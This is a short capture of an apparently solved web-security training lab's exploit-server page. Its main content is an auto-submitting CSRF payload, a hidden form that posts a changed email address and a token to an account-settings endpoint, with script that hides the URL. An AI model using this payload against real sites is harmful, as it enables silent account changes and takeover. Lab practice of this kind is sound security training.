 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aa4005b0497941ac0a4302d01dc0005.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0af6006f043b944bc0aa319e002b00ed.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="oPd7AWSYPrLM7TwQ1XerJqafybrD0sOg" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log